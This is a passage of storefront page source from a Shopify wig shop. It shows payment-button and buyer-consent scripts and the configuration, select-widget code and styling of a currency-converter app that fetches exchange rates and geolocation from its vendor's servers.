  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial 